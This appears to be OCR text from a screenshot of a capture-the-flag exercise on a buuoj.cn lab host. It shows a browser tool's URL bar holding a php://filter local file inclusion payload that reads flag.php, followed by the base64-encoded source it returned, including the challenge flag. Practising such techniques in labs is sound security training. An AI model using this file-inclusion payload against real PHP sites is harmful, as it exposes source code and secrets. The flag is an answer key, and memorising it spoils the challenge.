 SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
oad URL
http://14c148ee-f0ec-43d6-836c-d5896c98b044.node3.buuoj.cn/?file=php://filter/read=convert.base64-encode/resource=flag.php
Split URL
Execute
Enable Post data Enable Referrer
sable▾ Cookies▾ CSS▾ Forms▾ Images▾ Information▾ Miscellaneous▾ Outline▾ Resize▾ Tools▾ View Source▾ Options▾
PD9waHAKZWNobyAiQ2FuIHlvdSBmaW5kIG91dCB0aGUgZmxhZz8iOwovL2ZsYWd7Y2JjOWVhMmUtYjA4My00MWY1LWJjYmQtNzE1OWMwMjJiYWRifQo=